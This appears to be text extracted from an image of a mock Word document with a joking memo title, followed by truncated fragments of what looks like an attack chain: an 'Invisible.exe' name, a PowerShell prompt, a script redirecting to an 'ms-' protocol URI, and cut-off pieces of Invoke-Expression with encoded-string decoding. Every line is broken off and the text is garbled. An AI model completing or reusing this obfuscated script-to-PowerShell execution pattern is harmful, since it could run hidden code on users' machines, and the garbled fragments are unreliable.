 W Microsoft Word
Calibiri 11
B I U
Memorandom of the time when cybersecurity threats
used to be a playground for bullies giving wedgies
See more of this memo
Invisible.exe
PowerShe
PS C:\windows\syswow
<script>
location.href = "ms-
browseForFile=? IT_L
voke-Expression($(In
sion('[System.Text.En
Convert]'+[char]58+[c